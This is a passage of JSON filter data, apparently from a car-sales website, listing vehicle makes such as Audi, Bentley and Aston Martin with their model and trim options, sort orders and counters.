Martin","Models":[{"Id":"Models_DB11","Value":"DB11","Name":"DB11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_DB2/4","Value":"DB2/4","Name":"DB2/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_DB6","Value":"DB6","Name":"DB6","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_DB7","Value":"DB7","Name":"DB7","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_DB9","Value":"DB9","Name":"DB9","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_DBS","Value":"DBS","Name":"DBS","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_DBX","Value":"DBX","Name":"DBX","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Rapide","Value":"Rapide","Name":"Rapide","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_V12 Speedster","Value":"V12 Speedster","Name":"V12 Speedster","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_V8","Value":"V8","Name":"V8","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Vanquish","Value":"Vanquish","Name":"Vanquish","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Virage","Value":"Virage","Name":"Virage","Counter":0,"Selected":false,"Sort":12}],"Trims":[{"Id":"Trims_AMR","Value":"AMR","Name":"AMR","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_AMR 59 Edition","Value":"AMR 59 Edition","Name":"AMR 59 Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_DBX707","Value":"DBX707","Name":"DBX707","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_F1 Edition","Value":"F1 Edition","Name":"F1 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GT Volante","Value":"GT Volante","Name":"GT Volante","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT8","Value":"GT8","Name":"GT8","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GTA","Value":"GTA","Name":"GTA","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_N430","Value":"N430","Name":"N430","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_S Volante","Value":"S Volante","Name":"S Volante","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Superleggera","Value":"Superleggera","Name":"Superleggera","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Vantage","Value":"Vantage","Name":"Vantage","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Vantage Volante","Value":"Vantage Volante","Name":"Vantage Volante","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Volante","Value":"Volante","Name":"Volante","Counter":0,"Selected":false,"Sort":16}],"Selected":false,"Counter":0,"Sort":16},{"Id":"Makes_Audi","Name":"Audi","Value":"Audi","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_80","Value":"80","Name":"80","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_A1","Value":"A1","Name":"A1","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_A2","Value":"A2","Name":"A2","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A3","Value":"A3","Name":"A3","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A3 Cabriolet","Value":"A3 Cabriolet","Name":"A3 Cabriolet","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A4","Value":"A4","Name":"A4","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A4 Allroad","Value":"A4 Allroad","Name":"A4 Allroad","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_A4 Avant","Value":"A4 Avant","Name":"A4 Avant","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_A4 Cabriolet","Value":"A4 Cabriolet","Name":"A4 Cabriolet","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_A5","Value":"A5","Name":"A5","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_A5 Avant","Value":"A5 Avant","Name":"A5 Avant","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_A5 Cabriolet","Value":"A5 Cabriolet","Name":"A5 Cabriolet","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_A6","Value":"A6","Name":"A6","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_A6 Allroad","Value":"A6 Allroad","Name":"A6 Allroad","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_A6 Avant","Value":"A6 Avant","Name":"A6 Avant","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_A6 Saloon","Value":"A6 Saloon","Name":"A6 Saloon","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_A6 e-tron Avant","Value":"A6 e-tron Avant","Name":"A6 e-tron Avant","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_A7","Value":"A7","Name":"A7","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_A8","Value":"A8","Name":"A8","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Cabriolet","Value":"Cabriolet","Name":"Cabriolet","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Coupe","Value":"Coupe","Name":"Coupe","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Q2","Value":"Q2","Name":"Q2","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Q3","Value":"Q3","Name":"Q3","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Q4 e-tron","Value":"Q4 e-tron","Name":"Q4 e-tron","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Q5","Value":"Q5","Name":"Q5","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Q6 e-tron","Value":"Q6 e-tron","Name":"Q6 e-tron","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Q7","Value":"Q7","Name":"Q7","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_Q8","Value":"Q8","Name":"Q8","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Q8 e-tron","Value":"Q8 e-tron","Name":"Q8 e-tron","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Quattro","Value":"Quattro","Name":"Quattro","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_R8","Value":"R8","Name":"R8","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_RS Q3","Value":"RS Q3","Name":"RS Q3","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_RS Q8","Value":"RS Q8","Name":"RS Q8","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_RS e-tron GT","Value":"RS e-tron GT","Name":"RS e-tron GT","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_RS3","Value":"RS3","Name":"RS3","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_RS4","Value":"RS4","Name":"RS4","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_RS4 Avant","Value":"RS4 Avant","Name":"RS4 Avant","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RS4 Cabriolet","Value":"RS4 Cabriolet","Name":"RS4 Cabriolet","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RS5","Value":"RS5","Name":"RS5","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_RS6","Value":"RS6","Name":"RS6","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_RS6 Avant","Value":"RS6 Avant","Name":"RS6 Avant","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_RS7","Value":"RS7","Name":"RS7","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_RS8","Value":"RS8","Name":"RS8","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_S4 Avant","Value":"S4 Avant","Name":"S4 Avant","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_S4 Cabriolet","Value":"S4 Cabriolet","Name":"S4 Cabriolet","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_S5 Avant","Value":"S5 Avant","Name":"S5 Avant","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_S6 Avant","Value":"S6 Avant","Name":"S6 Avant","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_S6 Saloon","Value":"S6 Saloon","Name":"S6 Saloon","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_S6 e-tron Avant","Value":"S6 e-tron Avant","Name":"S6 e-tron Avant","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":59},{"Id":"Models_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":60},{"Id":"Models_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":61},{"Id":"Models_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":62},{"Id":"Models_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":63},{"Id":"Models_TT","Value":"TT","Name":"TT","Counter":0,"Selected":false,"Sort":64},{"Id":"Models_TT RS","Value":"TT RS","Name":"TT RS","Counter":0,"Selected":false,"Sort":65},{"Id":"Models_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":66},{"Id":"Models_e-tron","Value":"e-tron","Name":"e-tron","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_e-tron GT","Value":"e-tron GT","Name":"e-tron GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e-tron S","Value":"e-tron S","Name":"e-tron S","Counter":0,"Selected":false,"Sort":24}],"Trims":[{"Id":"Trims_Amplified Edition","Value":"Amplified Edition","Name":"Amplified Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Audi Sport Edition","Value":"Audi Sport Edition","Name":"Audi Sport Edition","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Audi Sport Performance Parts","Value":"Audi Sport Performance Parts","Name":"Audi Sport Performance Parts","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Black Edition Nav","Value":"Black Edition Nav","Name":"Black Edition Nav","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Black Edition Plus","Value":"Black Edition Plus","Name":"Black Edition Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bronze Edition","Value":"Bronze Edition","Name":"Bronze Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Carbon Black","Value":"Carbon Black","Name":"Carbon Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carbon Edition","Value":"Carbon Edition","Name":"Carbon Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carbon Vorsprung","Value":"Carbon Vorsprung","Name":"Carbon Vorsprung","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Citycarver","Value":"Citycarver","Name":"Citycarver","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Competition","Value":"Competition","Name":"Competition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Competition Line","Value":"Competition Line","Name":"Competition Line","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Competition Vorsprung","Value":"Competition Vorsprung","Name":"Competition Vorsprung","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Contrast Edition","Value":"Contrast Edition","Name":"Contrast Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Contrast Edition Plus","Value":"Contrast Edition Plus","Name":"Contrast Edition Plus","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamik","Value":"Dynamik","Name":"Dynamik","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_E","Value":"E","Name":"E","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Edition 1","Value":"Edition 1","Name":"Edition 1","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Edition One","Value":"Edition One","Name":"Edition One","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_E-tron","Value":"E-tron","Name":"E-tron","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Executive SE","Value":"Executive SE","Name":"Executive SE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Final Edition","Value":"Final Edition","Name":"Final Edition","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Launch Edition Plus","Value":"Launch Edition Plus","Name":"Launch Edition Plus","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Le Mans","Value":"Le Mans","Name":"Le Mans","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Nogaro","Value":"Nogaro","Name":"Nogaro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Nogaro Edition","Value":"Nogaro Edition","Name":"Nogaro Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Performance Carbon Black","Value":"Performance Carbon Black","Name":"Performance Carbon Black","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Performance Carbon Vorsprung","Value":"Performance Carbon Vorsprung","Name":"Performance Carbon Vorsprung","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Performance Edition","Value":"Performance Edition","Name":"Performance Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Plus","Value":"Plus","Name":"Plus","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_S Launch Edition","Value":"S Launch Edition","Name":"S Launch Edition","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_S Line","Value":"S Line","Name":"S Line","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_S Line Competition","Value":"S Line Competition","Name":"S Line Competition","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_S Line Contrast Edition","Value":"S Line Contrast Edition","Name":"S Line Contrast Edition","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_S Line Edition","Value":"S Line Edition","Name":"S Line Edition","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_S line Exclusive","Value":"S line Exclusive","Name":"S line Exclusive","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_S Line Nav","Value":"S Line Nav","Name":"S Line Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_S Line Navigation","Value":"S Line Navigation","Name":"S Line Navigation","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_S Line Plus","Value":"S Line Plus","Name":"S Line Plus","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_S Line Plus Special Edition","Value":"S Line Plus Special Edition","Name":"S Line Plus Special Edition","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_S Line Special Edition","Value":"S Line Special Edition","Name":"S Line Special Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_S Line Special Edition Plus","Value":"S Line Special Edition Plus","Name":"S Line Special Edition Plus","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_S Line Sport Edition","Value":"S Line Sport Edition","Name":"S Line Sport Edition","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_S Line Style Edition","Value":"S Line Style Edition","Name":"S Line Style Edition","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_S Vorsprung","Value":"S Vorsprung","Name":"S Vorsprung","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_S1","Value":"S1","Name":"S1","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_S1 Competition","Value":"S1 Competition","Name":"S1 Competition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_S3","Value":"S3","Name":"S3","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_S3 Black Edition","Value":"S3 Black Edition","Name":"S3 Black Edition","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_S3 Vorsprung","Value":"S3 Vorsprung","Name":"S3 Vorsprung","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_S3 Vorsrpung","Value":"S3 Vorsrpung","Name":"S3 Vorsrpung","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_S4","Value":"S4","Name":"S4","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_S4 Black Edition","Value":"S4 Black Edition","Name":"S4 Black Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S4 Vorsprung","Value":"S4 Vorsprung","Name":"S4 Vorsprung","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S5 Black Edition","Value":"S5 Black Edition","Name":"S5 Black Edition","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_S5 Edition 1","Value":"S5 Edition 1","Name":"S5 Edition 1","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S5 Vorsprung","Value":"S5 Vorsprung","Name":"S5 Vorsprung","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_S6","Value":"S6","Name":"S6","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_S6 Black Edition","Value":"S6 Black Edition","Name":"S6 Black Edition","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_S6 Launch Edition","Value":"S6 Launch Edition","Name":"S6 Launch Edition","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_S6 Vorsprung","Value":"S6 Vorsprung","Name":"S6 Vorsprung","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_S7","Value":"S7","Name":"S7","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_S7 Black Edition","Value":"S7 Black Edition","Name":"S7 Black Edition","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_S8","Value":"S8","Name":"S8","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_S8 Plus","Value":"S8 Plus","Name":"S8 Plus","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_S8 Vorsprung","Value":"S8 Vorsprung","Name":"S8 Vorsprung","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SE Executive","Value":"SE Executive","Name":"SE Executive","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SE Technik","Value":"SE Technik","Name":"SE Technik","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Special Edition","Value":"Special Edition","Name":"Special Edition","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Sport Executive","Value":"Sport Executive","Name":"Sport Executive","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Sport Final Edition","Value":"Sport Final Edition","Name":"Sport Final Edition","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Sport Nav","Value":"Sport Nav","Name":"Sport Nav","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_SQ2","Value":"SQ2","Name":"SQ2","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_SQ2 Black Edition","Value":"SQ2 Black Edition","Name":"SQ2 Black Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_SQ2 Vorsprung","Value":"SQ2 Vorsprung","Name":"SQ2 Vorsprung","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_SQ5","Value":"SQ5","Name":"SQ5","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_SQ5 Black Edition","Value":"SQ5 Black Edition","Name":"SQ5 Black Edition","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_SQ5 Edition 1","Value":"SQ5 Edition 1","Name":"SQ5 Edition 1","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_SQ5 Launch Edition","Value":"SQ5 Launch Edition","Name":"SQ5 Launch Edition","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_SQ5 Plus","Value":"SQ5 Plus","Name":"SQ5 Plus","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SQ5 Plus Special Edition","Value":"SQ5 Plus Special Edition","Name":"SQ5 Plus Special Edition","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SQ5 Vorsprung","Value":"SQ5 Vorsprung","Name":"SQ5 Vorsprung","Counter":0,"Selected":false,"Sort":91},{"Id":"Trims_SQ6 Edition 1","Value":"SQ6 Edition 1","Name":"SQ6 Edition 1","Counter":0,"Selected":false,"Sort":92},{"Id":"Trims_SQ7","Value":"SQ7","Name":"SQ7","Counter":0,"Selected":false,"Sort":93},{"Id":"Trims_SQ7 Black Edition","Value":"SQ7 Black Edition","Name":"SQ7 Black Edition","Counter":0,"Selected":false,"Sort":94},{"Id":"Trims_SQ7 Vorsprung","Value":"SQ7 Vorsprung","Name":"SQ7 Vorsprung","Counter":0,"Selected":false,"Sort":95},{"Id":"Trims_SQ8","Value":"SQ8","Name":"SQ8","Counter":0,"Selected":false,"Sort":96},{"Id":"Trims_SQ8 Black Edition","Value":"SQ8 Black Edition","Name":"SQ8 Black Edition","Counter":0,"Selected":false,"Sort":97},{"Id":"Trims_SQ8 Vorsprung","Value":"SQ8 Vorsprung","Name":"SQ8 Vorsprung","Counter":0,"Selected":false,"Sort":98},{"Id":"Trims_Technik","Value":"Technik","Name":"Technik","Counter":0,"Selected":false,"Sort":99},{"Id":"Trims_Technik SE","Value":"Technik SE","Name":"Technik SE","Counter":0,"Selected":false,"Sort":100},{"Id":"Trims_TT 20 Years","Value":"TT 20 Years","Name":"TT 20 Years","Counter":0,"Selected":false,"Sort":101},{"Id":"Trims_TTS","Value":"TTS","Name":"TTS","Counter":0,"Selected":false,"Sort":102},{"Id":"Trims_TTS Black Edition","Value":"TTS Black Edition","Name":"TTS Black Edition","Counter":0,"Selected":false,"Sort":103},{"Id":"Trims_TTS Final Edition","Value":"TTS Final Edition","Name":"TTS Final Edition","Counter":0,"Selected":false,"Sort":104},{"Id":"Trims_TTS Vorsprung","Value":"TTS Vorsprung","Name":"TTS Vorsprung","Counter":0,"Selected":false,"Sort":105},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":106},{"Id":"Trims_Vorsprung","Value":"Vorsprung","Name":"Vorsprung","Counter":0,"Selected":false,"Sort":107}],"Selected":false,"Counter":2,"Sort":0},{"Id":"Makes_Austin","Name":"Austin","Value":"Austin","Models":[{"Id":"Models_100","Value":"100","Name":"100","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_12/4","Value":"12/4","Name":"12/4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_1300","Value":"1300","Name":"1300","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_8","Value":"8","Name":"8","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_A30","Value":"A30","Name":"A30","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_A40","Value":"A40","Name":"A40","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_A50","Value":"A50","Name":"A50","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_A55","Value":"A55","Name":"A55","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Allegro","Value":"Allegro","Name":"Allegro","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Healey","Value":"Healey","Name":"Healey","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Maxi","Value":"Maxi","Name":"Maxi","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Metro","Value":"Metro","Name":"Metro","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Mini","Value":"Mini","Name":"Mini","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Morris","Value":"Morris","Name":"Morris","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Sprite","Value":"Sprite","Name":"Sprite","Counter":0,"Selected":false,"Sort":15}],"Trims":[{"Id":"Trims_Mosaic","Value":"Mosaic","Name":"Mosaic","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":17},{"Id":"Makes_BAC","Name":"BAC","Value":"BAC","Models":[{"Id":"Models_Mono","Value":"Mono","Name":"Mono","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":18},{"Id":"Makes_Bedford","Name":"Bedford","Value":"Bedford","Models":[{"Id":"Models_CF","Value":"CF","Name":"CF","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":19},{"Id":"Makes_Bentley","Name":"Bentley","Value":"Bentley","Models":[{"Id":"Models_3.5 Litre","Value":"3.5 Litre","Name":"3.5 Litre","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4.25 Litre","Value":"4.25 Litre","Name":"4.25 Litre","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Arnage","Value":"Arnage","Name":"Arnage","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Bentayga","Value":"Bentayga","Name":"Bentayga","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Brooklands","Value":"Brooklands","Name":"Brooklands","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Continental","Value":"Continental","Name":"Continental","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Flying Spur","Value":"Flying Spur","Name":"Flying Spur","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_MK VI","Value":"MK VI","Name":"MK VI","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Mulsanne","Value":"Mulsanne","Name":"Mulsanne","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_R Type","Value":"R Type","Name":"R Type","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Series I","Value":"Series I","Name":"Series I","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Series II","Value":"Series II","Name":"Series II","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Series III","Value":"Series III","Name":"Series III","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Turbo R","Value":"Turbo R","Name":"Turbo R","Counter":0,"Selected":false,"Sort":14}],"Trims":[{"Id":"Trims_Azure","Value":"Azure","Name":"Azure","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Mulliner","Value":"Mulliner","Name":"Mulliner","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Mulliner Driving Spec","Value":"Mulliner Driving Spec","Name":"Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Red Label","Value":"Red Label","Name":"Red Label","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_RT","Value":"RT","Name":"RT","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_S Mulliner Driving Spec","Value":"S Mulliner Driving Spec","Name":"S Mulliner Driving Spec","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Speed","Value":"Speed","Name":"Speed","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Supersports","Value":"Supersports","Name":"Supersports","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":11}],"Selected":false,"Counter":0,"Sort":20},{"Id":"Makes_BMW","Name":"BMW","Value":"BMW","Models":[{"Id":"Models_1 Series","Value":"1 Series","Name":"1 Series","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_2 Series","Value":"2 Series","Name":"2 Series","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_2 Series Active Tourer","Value":"2 Series Active Tourer","Name":"2 Series Active Tourer","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_2 Series Gran Coupe","Value":"2 Series Gran Coupe","Name":"2 Series Gran Coupe","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2 Series Gran Tourer","Value":"2 Series Gran Tourer","Name":"2 Series Gran 